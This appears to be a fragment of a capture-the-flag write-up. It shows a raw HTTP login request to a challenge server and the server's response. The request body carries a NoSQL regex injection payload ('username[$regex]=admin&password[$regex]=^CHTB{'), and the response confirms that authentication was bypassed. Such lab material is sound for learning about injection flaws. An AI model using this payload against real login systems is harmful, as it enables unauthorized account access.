 POST /api/login HTTP/1.1
Host: 188.166.145.178:31602
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://188.166.145.178:31602/
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Origin: http://188.166.145.178:31602
Content-Length: 46
Connection: close

username[$regex]=admin&password[$regex]=^CHTB{
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 62
ETag: W/"3e-BvDyP4u8qgWgGOMxzemBf6QGSBc"
Date: Fri, 23 Apr 2021 04:34:37 GMT
Connection: close

{"logged":1,"message":"Login Successful, welcome back admin."}